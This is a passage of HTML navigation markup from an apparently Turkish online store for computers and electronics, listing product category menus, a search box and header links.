id="step2_cat_608">Antenler ve Aksesuarları </a><ul class="sub2 dble" id="sub608"></ul></li><li  class="step2 dble" id="subiki612" data-catid="612"><a href="ag-aksesuar" class="dble click2" data-catid="612" id="step2_cat_612">Ağ Aksesuar </a><ul class="sub2 dble" id="sub612"></ul></li><li  class="step2 dble" id="subiki613" data-catid="613"><a href="kablolar" class="dble click2" data-catid="613" id="step2_cat_613">Kablolar </a><ul class="sub2 dble" id="sub613"></ul></li><li  class="step2 dble" id="subiki615" data-catid="615"><a href="ag-guvenlik-firewall" class="dble click2" data-catid="615" id="step2_cat_615">Ağ Güvenlik-Firewall </a><ul class="sub2 dble" id="sub615"></ul></li><li  class="step2 dble" id="subiki618" data-catid="618"><a href="ag-urunleri-ap-router-kontrol-cihazi" class="dble click2" data-catid="618" id="step2_cat_618">Ağ Ürünleri-AP/Router Kontrol Cihazı </a><ul class="sub2 dble" id="sub618"></ul></li><li  class="step2 dble" id="subiki619" data-catid="619"><a href="ag-urunleri-profesyonel-ap" class="dble click2" data-catid="619" id="step2_cat_619">Ağ Ürünleri-Profesyonel AP </a><ul class="sub2 dble" id="sub619"></ul></li><li  class="step2 dble" id="subiki620" data-catid="620"><a href="powerline-urunleri" class="dble click2" data-catid="620" id="step2_cat_620">Powerline Ürünleri </a><ul class="sub2 dble" id="sub620"></ul></li><li  class="step2 dble" id="subiki624" data-catid="624"><a href="ag-kartlari" class="dble click2" data-catid="624" id="step2_cat_624">Ağ Kartları </a><ul class="sub2 dble" id="sub624"></ul></li><li  class="step2 dble" id="subiki629" data-catid="629"><a href="print-server" class="dble click2" data-catid="629" id="step2_cat_629">Print Server </a><ul class="sub2 dble" id="sub629"></ul></li><li  class="step2 dble" id="subiki630" data-catid="630"><a href="kvm-switch" class="dble click2" data-catid="630" id="step2_cat_630">KVM Switch </a><ul class="sub2 dble" id="sub630"></ul></li><li  class="step2 dble" id="subiki684" data-catid="684"><a href="controller" class="dble click2" data-catid="684" id="step2_cat_684">Controller </a><ul class="sub2 dble" id="sub684"></ul></li></ul></li><li  class="step1 dble" id="mainsub561" data-catid="561"><a href="javascript:void(0);" class="dble click1" data-catid="561" id="step1_cat_561">Güvenlik Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub561"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="guvenlik-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki562" data-catid="562"><a href="kameralar" class="dble click2" data-catid="562" id="step2_cat_562">Kameralar </a><ul class="sub2 dble" id="sub562"></ul></li><li  class="step2 dble" id="subiki571" data-catid="571"><a href="kayit-cihazlari" class="dble click2" data-catid="571" id="step2_cat_571">Kayıt Cihazları </a><ul class="sub2 dble" id="sub571"></ul></li><li  class="step2 dble" id="subiki589" data-catid="589"><a href="guvenlik-alarm-setleri" class="dble click2" data-catid="589" id="step2_cat_589">Güvenlik Alarm Setleri </a><ul class="sub2 dble" id="sub589"></ul></li><li  class="step2 dble" id="subiki606" data-catid="606"><a href="aksesuarlar-2" class="dble click2" data-catid="606" id="step2_cat_606">Aksesuarlar </a><ul class="sub2 dble" id="sub606"></ul></li><li  class="step2 dble" id="subiki656" data-catid="656"><a href="ayak-ve-muhafazalar" class="dble click2" data-catid="656" id="step2_cat_656">Ayak ve Muhafazalar </a><ul class="sub2 dble" id="sub656"></ul></li><li  class="step2 dble" id="subiki692" data-catid="692"><a href="sarf-malzeme-ve-aksesuarlar" class="dble click2" data-catid="692" id="step2_cat_692">Sarf Malzeme ve Aksesuarlar </a><ul class="sub2 dble" id="sub692"></ul></li></ul></li><li  class="step1 dble" id="mainsub568" data-catid="568"><a href="javascript:void(0);" class="dble click1" data-catid="568" id="step1_cat_568">Telefonlar <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub568"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="telefonlar" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki569" data-catid="569"><a href="cep-telefonu" class="dble click2" data-catid="569" id="step2_cat_569">Cep Telefonu </a><ul class="sub2 dble" id="sub569"></ul></li><li  class="step2 dble" id="subiki588" data-catid="588"><a href="cep-telefonu-aksesuarlari" class="dble click2" data-catid="588" id="step2_cat_588">Cep Telefonu Aksesuarları </a><ul class="sub2 dble" id="sub588"></ul></li><li  class="step2 dble" id="subiki611" data-catid="611"><a href="tasinabilir-sarj-cihazlari" class="dble click2" data-catid="611" id="step2_cat_611">Taşınabilir Şarj Cihazları </a><ul class="sub2 dble" id="sub611"></ul></li></ul></li><li  class="step1 dble" id="mainsub579" data-catid="579"><a href="javascript:void(0);" class="dble click1" data-catid="579" id="step1_cat_579">Barkod Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub579"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="barkod-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki580" data-catid="580"><a href="barkod-yazicilari" class="dble click2" data-catid="580" id="step2_cat_580">Barkod Yazıcıları </a><ul class="sub2 dble" id="sub580"></ul></li><li  class="step2 dble" id="subiki591" data-catid="591"><a href="pos-ve-slip-yazicilar" class="dble click2" data-catid="591" id="step2_cat_591">Pos ve Slip Yazıcılar </a><ul class="sub2 dble" id="sub591"></ul></li><li  class="step2 dble" id="subiki594" data-catid="594"><a href="el-terminali" class="dble click2" data-catid="594" id="step2_cat_594">El Terminali </a><ul class="sub2 dble" id="sub594"></ul></li><li  class="step2 dble" id="subiki595" data-catid="595"><a href="teraziler" class="dble click2" data-catid="595" id="step2_cat_595">Teraziler </a><ul class="sub2 dble" id="sub595"></ul></li><li  class="step2 dble" id="subiki603" data-catid="603"><a href="kablosuz-okuyucu" class="dble click2" data-catid="603" id="step2_cat_603">Kablosuz Okuyucu </a><ul class="sub2 dble" id="sub603"></ul></li><li  class="step2 dble" id="subiki609" data-catid="609"><a href="karekod-okuyucu" class="dble click2" data-catid="609" id="step2_cat_609">Karekod Okuyucu </a><ul class="sub2 dble" id="sub609"></ul></li><li  class="step2 dble" id="subiki610" data-catid="610"><a href="masaustu-okuyucu" class="dble click2" data-catid="610" id="step2_cat_610">Masaüstü Okuyucu </a><ul class="sub2 dble" id="sub610"></ul></li><li  class="step2 dble" id="subiki621" data-catid="621"><a href="kablolu-okuyucu" class="dble click2" data-catid="621" id="step2_cat_621">Kablolu Okuyucu </a><ul class="sub2 dble" id="sub621"></ul></li><li  class="step2 dble" id="subiki658" data-catid="658"><a href="barkod-okuyucular" class="dble click2" data-catid="658" id="step2_cat_658">Barkod Okuyucular </a><ul class="sub2 dble" id="sub658"></ul></li></ul></li><li  class="step1 dble" id="mainsub581" data-catid="581"><a href="javascript:void(0);" class="dble click1" data-catid="581" id="step1_cat_581">Tüketici Elektroniği <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub581"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="tuketici-elektronigi" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki582" data-catid="582"><a href="kart-bellekler" class="dble click2" data-catid="582" id="step2_cat_582">Kart Bellekler </a><ul class="sub2 dble" id="sub582"></ul></li><li  class="step2 dble" id="subiki590" data-catid="590"><a href="akilli-bileklik" class="dble click2" data-catid="590" id="step2_cat_590">Akıllı Bileklik </a><ul class="sub2 dble" id="sub590"></ul></li><li  class="step2 dble" id="subiki593" data-catid="593"><a href="akilli-saat" class="dble click2" data-catid="593" id="step2_cat_593">Akıllı Saat </a><ul class="sub2 dble" id="sub593"></ul></li><li  class="step2 dble" id="subiki601" data-catid="601"><a href="projeksiyon-cihazlari" class="dble click2" data-catid="601" id="step2_cat_601">Projeksiyon Cihazları </a><ul class="sub2 dble" id="sub601"></ul></li><li  class="step2 dble" id="subiki604" data-catid="604"><a href="televizyonlar" class="dble click2" data-catid="604" id="step2_cat_604">Televizyonlar </a><ul class="sub2 dble" id="sub604"></ul></li><li  class="step2 dble" id="subiki607" data-catid="607"><a href="aksiyon-kamerasi" class="dble click2" data-catid="607" id="step2_cat_607">Aksiyon Kamerası </a><ul class="sub2 dble" id="sub607"></ul></li><li  class="step2 dble" id="subiki622" data-catid="622"><a href="televizyon-aksesuar" class="dble click2" data-catid="622" id="step2_cat_622">Televizyon Aksesuar </a><ul class="sub2 dble" id="sub622"></ul></li><li  class="step2 dble" id="subiki643" data-catid="643"><a href="projeksiyon-aksesuarlari" class="dble click2" data-catid="643" id="step2_cat_643">Projeksiyon Aksesuarları </a><ul class="sub2 dble" id="sub643"></ul></li><li  class="step2 dble" id="subiki652" data-catid="652"><a href="klimalar" class="dble click2" data-catid="652" id="step2_cat_652">Klimalar </a><ul class="sub2 dble" id="sub652"></ul></li><li  class="step2 dble" id="subiki673" data-catid="673"><a href="oynaticilar" class="dble click2" data-catid="673" id="step2_cat_673">Oynatıcılar </a><ul class="sub2 dble" id="sub673"></ul></li><li  class="step2 dble" id="subiki679" data-catid="679"><a href="robot-supurge" class="dble click2" data-catid="679" id="step2_cat_679">Robot Süpürge </a><ul class="sub2 dble" id="sub679"></ul></li><li  class="step2 dble" id="subiki680" data-catid="680"><a href="oyun-konsollari" class="dble click2" data-catid="680" id="step2_cat_680">Oyun Konsolları </a><ul class="sub2 dble" id="sub680"></ul></li><li  class="step2 dble" id="subiki682" data-catid="682"><a href="kucuk-mutfak-aletleri" class="dble click2" data-catid="682" id="step2_cat_682">Küçük Mutfak Aletleri </a><ul class="sub2 dble" id="sub682"></ul></li><li  class="step2 dble" id="subiki687" data-catid="687"><a href="isitici" class="dble click2" data-catid="687" id="step2_cat_687">Isıtıcı </a><ul class="sub2 dble" id="sub687"></ul></li></ul></li><li  class="step1 dble" id="mainsub586" data-catid="586"><a href="javascript:void(0);" class="dble click1" data-catid="586" id="step1_cat_586">Baskı Çözümleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub586"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="baski-cozumleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki488" data-catid="488"><a href="javascript:void(0);" class="dble click2" data-catid="488" id="step2_cat_488">Yazıcılar <i class="fas fa-angle-down"></i></a><ul class="sub2 dble" id="sub488"><li  class="step3 dble"><a href="nokta-vuruslu" class="dble click3" id="subuc489" data-catid="489">Nokta Vuruşlu </a><ul class="sub3 dble" id="sub489"></ul></li><li  class="step3 dble"><a href="cok-islevli-m-puskurtme" class="dble click3" id="subuc490" data-catid="490">Çok İşlevli M.Püskürtme </a><ul class="sub3 dble" id="sub490"></ul></li><li  class="step3 dble"><a href="cok-islevli-laser" class="dble click3" id="subuc494" data-catid="494">Çok İşlevli Laser </a><ul class="sub3 dble" id="sub494"></ul></li><li  class="step3 dble"><a href="renksiz-laser" class="dble click3" id="subuc495" data-catid="495">Renksiz Laser </a><ul class="sub3 dble" id="sub495"></ul></li><li  class="step3 dble"><a href="renkli-laser" class="dble click3" id="subuc512" data-catid="512">Renkli Laser </a><ul class="sub3 dble" id="sub512"></ul></li><li  class="step3 dble"><a href="yazici-aksesuar" class="dble click3" id="subuc513" data-catid="513">Yazıcı Aksesuar </a><ul class="sub3 dble" id="sub513"></ul></li><li  class="step3 dble"><a href="mobil-yazicilar" class="dble click3" id="subuc515" data-catid="515">Mobil Yazıcılar </a><ul class="sub3 dble" id="sub515"></ul></li><li  class="step3 dble"><a href="murekkep-puskurtme" class="dble click3" id="subuc520" data-catid="520">Mürekkep Püskürtme </a><ul class="sub3 dble" id="sub520"></ul></li></ul></li><li  class="step2 dble" id="subiki587" data-catid="587"><a href="renksiz-laser-yazici" class="dble click2" data-catid="587" id="step2_cat_587">Renksiz Laser Yazıcı </a><ul class="sub2 dble" id="sub587"></ul></li><li  class="step2 dble" id="subiki597" data-catid="597"><a href="tarayici" class="dble click2" data-catid="597" id="step2_cat_597">Tarayıcı </a><ul class="sub2 dble" id="sub597"></ul></li><li  class="step2 dble" id="subiki598" data-catid="598"><a href="cok-islevli-m-puskurtme-yazici" class="dble click2" data-catid="598" id="step2_cat_598">Çok İşlevli M.Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub598"></ul></li><li  class="step2 dble" id="subiki599" data-catid="599"><a href="renkli-laser-yazici" class="dble click2" data-catid="599" id="step2_cat_599">Renkli Laser Yazıcı </a><ul class="sub2 dble" id="sub599"></ul></li><li  class="step2 dble" id="subiki600" data-catid="600"><a href="cok-islevli-laser-yazici" class="dble click2" data-catid="600" id="step2_cat_600">Çok İşlevli Laser Yazıcı </a><ul class="sub2 dble" id="sub600"></ul></li><li  class="step2 dble" id="subiki642" data-catid="642"><a href="murekkep-puskurtme-yazici" class="dble click2" data-catid="642" id="step2_cat_642">Mürekkep Püskürtme Yazıcı </a><ul class="sub2 dble" id="sub642"></ul></li><li  class="step2 dble" id="subiki653" data-catid="653"><a href="mobil-yazici" class="dble click2" data-catid="653" id="step2_cat_653">Mobil Yazıcı </a><ul class="sub2 dble" id="sub653"></ul></li><li  class="step2 dble" id="subiki655" data-catid="655"><a href="yazici-aksesuar-2" class="dble click2" data-catid="655" id="step2_cat_655">Yazıcı Aksesuar </a><ul class="sub2 dble" id="sub655"></ul></li><li  class="step2 dble" id="subiki677" data-catid="677"><a href="lazer-yazicilar" class="dble click2" data-catid="677" id="step2_cat_677">Lazer Yazıcılar </a><ul class="sub2 dble" id="sub677"></ul></li><li  class="step2 dble" id="subiki678" data-catid="678"><a href="murekkep-puskurtmeli-yazicilar" class="dble click2" data-catid="678" id="step2_cat_678">Mürekkep Püskürtmeli Yazıcılar </a><ul class="sub2 dble" id="sub678"></ul></li><li  class="step2 dble" id="subiki681" data-catid="681"><a href="nokta-vuruslu-yazici" class="dble click2" data-catid="681" id="step2_cat_681">Nokta Vuruşlu Yazıcı </a><ul class="sub2 dble" id="sub681"></ul></li></ul></li><li  class="step1 dble" id="mainsub616" data-catid="616"><a href="javascript:void(0);" class="dble click1" data-catid="616" id="step1_cat_616">Ofis & Tüketim Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub616"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="ofis-tuketim-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki617" data-catid="617"><a href="yazici-tonerleri" class="dble click2" data-catid="617" id="step2_cat_617">Yazıcı Tonerleri </a><ul class="sub2 dble" id="sub617"></ul></li><li  class="step2 dble" id="subiki623" data-catid="623"><a href="yazici-kartuslari" class="dble click2" data-catid="623" id="step2_cat_623">Yazıcı Kartuşları </a><ul class="sub2 dble" id="sub623"></ul></li></ul></li><li  class="step1 dble" id="mainsub631" data-catid="631"><a href="javascript:void(0);" class="dble click1" data-catid="631" id="step1_cat_631">Hard Diskler <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub631"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="hard-diskler-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki632" data-catid="632"><a href="ssd-diskler-2" class="dble click2" data-catid="632" id="step2_cat_632">Ssd Diskler </a><ul class="sub2 dble" id="sub632"></ul></li><li  class="step2 dble" id="subiki633" data-catid="633"><a href="guvenlik-7-24-diskleri-2" class="dble click2" data-catid="633" id="step2_cat_633">Güvenlik 7/24 Diskleri </a><ul class="sub2 dble" id="sub633"></ul></li><li  class="step2 dble" id="subiki634" data-catid="634"><a href="sata-diskler-2" class="dble click2" data-catid="634" id="step2_cat_634">Sata Diskler </a><ul class="sub2 dble" id="sub634"></ul></li><li  class="step2 dble" id="subiki635" data-catid="635"><a href="nas-diskler-2" class="dble click2" data-catid="635" id="step2_cat_635">Nas Diskler </a><ul class="sub2 dble" id="sub635"></ul></li><li  class="step2 dble" id="subiki636" data-catid="636"><a href="tasinabilir-diskler-2" class="dble click2" data-catid="636" id="step2_cat_636">Taşınabilir Diskler </a><ul class="sub2 dble" id="sub636"></ul></li><li  class="step2 dble" id="subiki640" data-catid="640"><a href="notebook-diskleri-2" class="dble click2" data-catid="640" id="step2_cat_640">Notebook Diskleri </a><ul class="sub2 dble" id="sub640"></ul></li><li  class="step2 dble" id="subiki641" data-catid="641"><a href="tasinabilir-ssd-diskler" class="dble click2" data-catid="641" id="step2_cat_641">Taşınabilir Ssd Diskler </a><ul class="sub2 dble" id="sub641"></ul></li><li  class="step2 dble" id="subiki644" data-catid="644"><a href="aksesuarlar-3" class="dble click2" data-catid="644" id="step2_cat_644">Aksesuarlar </a><ul class="sub2 dble" id="sub644"></ul></li><li  class="step2 dble" id="subiki674" data-catid="674"><a href="nas-ssd-diskler" class="dble click2" data-catid="674" id="step2_cat_674">Nas Ssd Diskler </a><ul class="sub2 dble" id="sub674"></ul></li></ul></li><li  class="step1 dble" id="mainsub637" data-catid="637"><a href="javascript:void(0);" class="dble click1" data-catid="637" id="step1_cat_637">Kesintisiz Enerji <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub637"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="kesintisiz-enerji-2" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki638" data-catid="638"><a href="akuler-2" class="dble click2" data-catid="638" id="step2_cat_638">Aküler </a><ul class="sub2 dble" id="sub638"></ul></li><li  class="step2 dble" id="subiki639" data-catid="639"><a href="guc-kaynaklari-ups--2" class="dble click2" data-catid="639" id="step2_cat_639">Güç Kaynakları (Ups) </a><ul class="sub2 dble" id="sub639"></ul></li><li  class="step2 dble" id="subiki686" data-catid="686"><a href="prizler-2" class="dble click2" data-catid="686" id="step2_cat_686">Prizler </a><ul class="sub2 dble" id="sub686"></ul></li></ul></li><li  class="step1 dble" id="mainsub688" data-catid="688"><a href="javascript:void(0);" class="dble click1" data-catid="688" id="step1_cat_688">CCTV Ürünleri <i class="fas fa-angle-down"></i></a><ul class="sub1 dble" id="sub688"><li><a href="javascript:void(0);"  class="backtomain">GERİ DÖN</a></li><li><a href="cctv-urunleri" class="viewall">Tüm Ürünleri Göster</a></li><li  class="step2 dble" id="subiki689" data-catid="689"><a href="ip-ahd-kameralar" class="dble click2" data-catid="689" id="step2_cat_689">IP / AHD Kameralar </a><ul class="sub2 dble" id="sub689"></ul></li><li  class="step2 dble" id="subiki690" data-catid="690"><a href="nvr-ahd-kayit-cihazlari" class="dble click2" data-catid="690" id="step2_cat_690">NVR / AHD Kayıt Cihazları </a><ul class="sub2 dble" id="sub690"></ul></li><li  class="step2 dble" id="subiki691" data-catid="691"><a href="switch-adaptor-kablo" class="dble click2" data-catid="691" id="step2_cat_691">Switch / Adaptör / Kablo </a><ul class="sub2 dble" id="sub691"></ul></li></ul></li></ul></section>
<a href="javascript:void(0);" class="" id="iopen"><i class="fal fa-bars"></i></a>
<div id="search_win">
    <div class="wrapping">
        <div class="search relative">
            <form action="page.php?act=arama" method="post">
                <p>Aradığınız Ürünü Bulun</p>
                <a href="javascript:void(0);" class="search_close_win"><i class="fas fa-times"></i> Kapat</a>
                <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>            </form>
        </div>
    </div>
</div>
<div class="fluid" id="quick_basket_win">
    <div class="closedown" id="close_quick_basket"></div>
<div class="wrapping">
   <div class="grid row">
      <div class="basketwin kolon c16" id="basket_contain" >
      </div>
   </div>
</div>
</div>

<div class="fluid" id="head_top">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
            
            <div class="socialbar">
                <ul>
                    <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                    <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                    </ul>
            </div>
            <div class="pagesbar">
                <ul>
                                        <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li>                    
             <li><a style="color:#FF5722  !important;" href="/ac/musteriyorumlari" title="Yorumlar"><i class="fa fa-comment"></i>Yorumlar</a> </li>
                             </ul>
            </div>
            </div>
        </div>
    </div>
</div>


<div class="fluid anm" id="header">
    <div class="wrapping">
        <div class="grid row">
            <div class="contain">
                
            <div class="logo">
                <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>
            </div>
            <div class="menuopener">
                <a href="javascript:void(0);"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"/></svg></a>
                <div class="awacstop anm">
     <div class="awacsmenu">
<ul class="ul1">
 <li class="step1"><a href="kisisel-bilgisayarlar" title="Kişisel Bilgisayarlar"><i class="fal fa-angle-right"></i> Kişisel Bilgisayarlar</a>
 <ul class="ul2">
 <li class="step2"><a href="masaustu-oyuncu-bilgisayari" title="Masaüstü Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Masaüstü Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="masaustu-bilgisayar" title="Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="oyuncu-bilgisayari" title="Oyuncu Bilgisayarı"><i class="fal fa-angle-right"></i> Oyuncu Bilgisayarı</a>
 </li>
 <li class="step2"><a href="diger-masaustu-bilgisayarlar" title="Diğer Masaüstü Bilgisayarlar"><i class="fal fa-angle-right"></i> Diğer Masaüstü Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="mini-pc" title="Mini PC"><i class="fal fa-angle-right"></i> Mini PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc" title="All In One Pc"><i class="fal fa-angle-right"></i> All In One Pc</a></a></li>
 <li class="step3"><a href="masaustu-pc" title="Masaüstü PC"><i class="fal fa-angle-right"></i> Masaüstü PC</a></a></li>
 <li class="step3"><a href="all-in-one-pc-dokunmatik" title="All In One Pc Dokunmatik"><i class="fal fa-angle-right"></i> All In One Pc Dokunmatik</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="tasinabilir-bilgisayarlar" title="Taşınabilir Bilgisayarlar"><i class="fal fa-angle-right"></i> Taşınabilir Bilgisayarlar</a>
 <ul class="ul3">
 <li class="step3"><a href="notebook" title="Notebook"><i class="fal fa-angle-right"></i> Notebook</a></a></li>
 <li class="step3"><a href="notebook-aksesuar" title="Notebook Aksesuar"><i class="fal fa-angle-right"></i> Notebook Aksesuar</a></a></li>
 <li class="step3"><a href="tablet-aksesuar" title="Tablet Aksesuar"><i class="fal fa-angle-right"></i> Tablet Aksesuar</a></a></li>
 <li class="step3"><a href="tablet" title="Tablet"><i class="fal fa-angle-right"></i> Tablet</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ikinci-el-urunler" title="İkinci El Ürünler"><i class="fal fa-angle-right"></i> İkinci El Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="ikinci-el-notebook" title="İkinci El Notebook"><i class="fal fa-angle-right"></i> İkinci El Notebook</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-takim-bilgisayar" title="İkinci El Masaüstü Takım Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Takım Bilgisayar</a>
 </li>
 <li class="step2"><a href="ikinci-el-masaustu-bilgisayar" title="İkinci El Masaüstü Bilgisayar"><i class="fal fa-angle-right"></i> İkinci El Masaüstü Bilgisayar</a>
 </li>
 <li class="step2"><a href="yenilenmis-teshir-urunleri" title="Yenilenmiş Teşhir Ürünleri"><i class="fal fa-angle-right"></i> Yenilenmiş Teşhir Ürünleri</a>
 </li>
 <li class="step2"><a href="ikinci-el-tabletler" title="İkinci El Tabletler"><i class="fal fa-angle-right"></i> İkinci El Tabletler</a>
 </li>
 <li class="step2"><a href="ikinci-el-monitorler" title="İkinci El Monitörler"><i class="fal fa-angle-right"></i> İkinci El Monitörler</a>
 </li>
 <li class="step2"><a href="all-in-one" title="All In One"><i class="fal fa-angle-right"></i> All In One</a>
 </li>
 <li class="step2"><a href="2-el-laptop" title="2.El Laptop"><i class="fal fa-angle-right"></i> 2.El Laptop</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="bilgisayar-bilesenleri" title="Bilgisayar Bileşenleri"><i class="fal fa-angle-right"></i> Bilgisayar Bileşenleri</a>
 <ul class="ul2">
 <li class="step2"><a href="hard-diskler" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul3">
 <li class="step3"><a href="guvenlik-7-24-diskleri" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a></a></li>
 <li class="step3"><a href="ssd-diskler" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a></a></li>
 <li class="step3"><a href="sata-diskler" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a></a></li>
 <li class="step3"><a href="nas-diskler" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a></a></li>
 <li class="step3"><a href="notebook-diskleri" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a></a></li>
 <li class="step3"><a href="tasinabilir-diskler" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a></a></li>
 <li class="step3"><a href="aksesuarlar" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="kablolar-ve-adaptorler" title="Kablolar ve Adaptörler"><i class="fal fa-angle-right"></i> Kablolar ve Adaptörler</a>
 </li>
 <li class="step2"><a href="bellekler" title="Bellekler"><i class="fal fa-angle-right"></i> Bellekler</a>
 </li>
 <li class="step2"><a href="anakartlar" title="Anakartlar"><i class="fal fa-angle-right"></i> Anakartlar</a>
 </li>
 <li class="step2"><a href="ekran-kartlari" title="Ekran Kartları"><i class="fal fa-angle-right"></i> Ekran Kartları</a>
 </li>
 <li class="step2"><a href="islemciler" title="İşlemciler"><i class="fal fa-angle-right"></i> İşlemciler</a>
 </li>
 <li class="step2"><a href="bilgisayar-kasasi" title="Bilgisayar Kasası"><i class="fal fa-angle-right"></i> Bilgisayar Kasası</a>
 <ul class="ul3">
 <li class="step3"><a href="kasalar" title="Kasalar"><i class="fal fa-angle-right"></i> Kasalar</a></a></li>
 <li class="step3"><a href="guc-kaynaklari" title="Güç Kaynakları"><i class="fal fa-angle-right"></i> Güç Kaynakları</a></a></li>
 <li class="step3"><a href="kasa-aksesuar" title="Kasa Aksesuar"><i class="fal fa-angle-right"></i> Kasa Aksesuar</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="sogutma-overclock" title="Soğutma /Overclock"><i class="fal fa-angle-right"></i> Soğutma /Overclock</a>
 <ul class="ul3">
 <li class="step3"><a href="islemci-fanlari" title="İşlemci Fanları"><i class="fal fa-angle-right"></i> İşlemci Fanları</a></a></li>
 <li class="step3"><a href="islemci-sivi-sogutma" title="İşlemci Sıvı Soğutma"><i class="fal fa-angle-right"></i> İşlemci Sıvı Soğutma</a></a></li>
 <li class="step3"><a href="kasa-fanlari" title="Kasa Fanları"><i class="fal fa-angle-right"></i> Kasa Fanları</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="diger-kartlar" title="Diğer Kartlar"><i class="fal fa-angle-right"></i> Diğer Kartlar</a>
 <ul class="ul3">
 <li class="step3"><a href="cevirici-kartlar" title="Çevirici & Kartlar"><i class="fal fa-angle-right"></i> Çevirici & Kartlar</a></a></li>
 </ul>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cevre-birimleri" title="Çevre Birimleri"><i class="fal fa-angle-right"></i> Çevre Birimleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kesintisiz-enerji" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul3">
 <li class="step3"><a href="akuler" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a></a></li>
 <li class="step3"><a href="guc-kaynaklari-ups-" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a></a></li>
 <li class="step3"><a href="prizler" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
